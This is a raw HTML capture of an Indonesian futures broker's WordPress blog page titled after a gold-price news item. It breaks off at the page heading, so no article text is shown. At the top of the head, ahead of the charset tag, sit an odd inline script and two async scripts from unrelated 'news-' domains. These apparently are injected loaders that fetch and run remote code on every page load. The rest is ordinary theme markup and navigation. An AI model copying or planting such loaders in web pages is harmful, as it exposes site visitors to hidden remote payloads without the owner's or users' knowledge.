

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equity-world-futures-ssc.com/2023/08/30/equityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1/
body_size: 12444
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
    <script type="text/javascript" src="https://news-vorufu.com/process.js?id=1219253647" async></script>
	<meta charset="UTF-8"/>
	
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
					
						
						<link rel="shortcut icon" type="image/x-icon" href="https://equity-world-futures-ssc.com/wp-content/themes/strata/img/favicon.ico">
			<link rel="apple-touch-icon" href="https://equity-world-futures-ssc.com/wp-content/themes/strata/img/favicon.ico"/>
			
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
			<link rel="pingback" href="https://equity-world-futures-ssc.com/xmlrpc.php">
		
	<title>Equityworld Futures | Breaking! Warga AS Sudah Dapat Kerja, Harga Emas Terbang 1% &#8211; PT. Equityworld Futures Pusat Sahid Sudirman Center Jakarta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Equityworld Futures Pusat Sahid Sudirman Center Jakarta &raquo; Feed" href="https://equity-world-futures-ssc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Equityworld Futures Pusat Sahid Sudirman Center Jakarta &raquo; Comments Feed" href="https://equity-world-futures-ssc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Equityworld Futures Pusat Sahid Sudirman Center Jakarta &raquo; Equityworld Futures | Breaking! Warga AS Sudah Dapat Kerja, Harga Emas Terbang 1% Comments Feed" href="https://equity-world-futures-ssc.com/2023/08/30/equityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equity-world-futures-ssc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequity-world-futures-ssc.com%2F2023%2F08%2F30%2Fequityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equity-world-futures-ssc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequity-world-futures-ssc.com%2F2023%2F08%2F30%2Fequityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://equity-world-futures-ssc.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://equity-world-futures-ssc.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equity-world-futures-ssc.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://equity-world-futures-ssc.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://equity-world-futures-ssc.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-default-style-css' href='https://equity-world-futures-ssc.com/wp-content/themes/strata/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-font-awesome-css' href='https://equity-world-futures-ssc.com/wp-content/themes/strata/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-stylesheet-css' href='https://equity-world-futures-ssc.com/wp-content/themes/strata/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-style-dynamic-css' href='https://equity-world-futures-ssc.com/wp-content/themes/strata/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-responsive-css' href='https://equity-world-futures-ssc.com/wp-content/themes/strata/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-style-dynamic-responsive-css' href='https://equity-world-futures-ssc.com/wp-content/themes/strata/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://equity-world-futures-ssc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='strata-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto+Slab%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://equity-world-futures-ssc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equity-world-futures-ssc.com/wp-json/wp/v2/posts/12060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equity-world-futures-ssc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://equity-world-futures-ssc.com/2023/08/30/equityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1/" />
<link rel='shortlink' href='https://equity-world-futures-ssc.com/?p=12060' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			a {
     color: #FFFFFF;
}

a:hover {
     color: #fd6c0c;
     text-decoration: underline;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12060 single-format-standard wp-theme-strata strata-core-1.1.1 strata-theme-ver-3.4  smooth_scroll mac wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<section class="side_menu right">
		<div class="side_menu_title">
					</div>
		<div id="block-13" class="widget widget_block widget_archive posts_holder"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://equity-world-futures-ssc.com/2026/01/'>January 2026</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/12/'>December 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/11/'>November 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/10/'>October 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/09/'>September 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/08/'>August 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/07/'>July 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/06/'>June 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/05/'>May 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/04/'>April 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/03/'>March 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/02/'>February 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2025/01/'>January 2025</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/12/'>December 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/11/'>November 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/10/'>October 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/09/'>September 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/08/'>August 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/07/'>July 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/06/'>June 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/04/'>April 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/03/'>March 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/02/'>February 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2024/01/'>January 2024</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/12/'>December 2023</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/11/'>November 2023</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/10/'>October 2023</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/09/'>September 2023</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/08/'>August 2023</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/07/'>July 2023</a></li>
	<li><a href='https://equity-world-futures-ssc.com/2023/06/'>June 2023</a></li>
</ul></div>	</section>
	<div class="wrapper">
	<div class="wrapper_inner">
		
		
<header class="page_header  fixed">
	<div class="header_inner clearfix">
		
				<div class="header_top_bottom_holder">
						<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
												<div class="header_inner_left">
															<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
														<div class="logo_wrapper">
																<div class="q_logo">
									<a href="https://equity-world-futures-ssc.com/"><img class="normal" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/img/logo.png"	alt="Logo"/>
										<img class="light" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/img/logo.png" alt="Logo"/>
										<img class="dark" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/img/logo_black.png" alt="Logo"/>
										<img class="sticky" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/img/logo_black.png" alt="Logo"/>
									</a>
								</div>
							</div>
													</div>
																					<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
										<div class="side_menu_button">
																																		<a class="side_menu_button" href="javascript:void(0)">
		<i class="fa fa-bars"></i>
	</a>
										</div>
									</div>
								</div>
														<nav class="main_menu drop_down right">
								<ul id="menu-top-header-menu" class=""><li id="nav-menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://equity-world-futures-ssc.com/profil-perusahaan/" class=""><i class="menu_icon fa blank"></i><span>Profil Perusahaan</span><i class="q_menu_arrow fa fa-angle-down"></i></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/alasan-anda-memilih-kami/" class=""><i class="menu_icon fa blank"></i><span>Alasan Anda Memilih Kami</span></a></li>
	<li id="nav-menu-item-12008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/visi-misi/" class=""><i class="menu_icon fa blank"></i><span>Visi &#038; Misi</span></a></li>
	<li id="nav-menu-item-11879" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/fasilitas-layanan/" class=""><i class="menu_icon fa blank"></i><span>Fasilitas &#038; Layanan</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12011" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-ssc.com/analisa-harian/" class=""><i class="menu_icon fa blank"></i><span>Analisa Harian</span></a></li>
<li id="nav-menu-item-11877" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-ssc.com/info-dan-kegiatan/" class=""><i class="menu_icon fa blank"></i><span>Info &#038; Kegiatan</span></a></li>
<li id="nav-menu-item-12010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-ssc.com/hubungi-kami/" class=""><i class="menu_icon fa blank"></i><span>Hubungi Kami</span></a></li>
<li id="nav-menu-item-12009" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-ssc.com/disclaimer/" class=""><i class="menu_icon fa blank"></i><span>Disclaimer</span></a></li>
</ul>							</nav>
																				<nav class="mobile_menu">
								<ul id="menu-top-header-menu-1" class=""><li id="mobile-menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://equity-world-futures-ssc.com/profil-perusahaan/" class=""><span>Profil Perusahaan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/alasan-anda-memilih-kami/" class=""><span>Alasan Anda Memilih Kami</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-12008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/visi-misi/" class=""><span>Visi &#038; Misi</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-11879" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/fasilitas-layanan/" class=""><span>Fasilitas &#038; Layanan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-12011" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/analisa-harian/" class=""><span>Analisa Harian</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-11877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/info-dan-kegiatan/" class=""><span>Info &#038; Kegiatan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-12010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/hubungi-kami/" class=""><span>Hubungi Kami</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-12009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-ssc.com/disclaimer/" class=""><span>Disclaimer</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>							</nav>
													</div>
					</div>
									</div>
			</div>
		</div>
</header>
			<a id='back_to_top' href='#'>
		<span class="fa-stack">
			<i class="fa fa-angle-up"></i>
		</span>
	</a>
		<div class="content ">
						
			<div class="content_inner">
												<div class="title_outer title_without_animation"  data-height="171">
		<div class="title title_size_small position_left " style="height:171px;">
													<div class="title_holder" style="padding-top:86px;height:85px;">
					<div class="container">
						<div class="container_inner clearfix">
							<div class="title_subtitle_holder" >
																	<h1 ><span>Blog</span></h1>
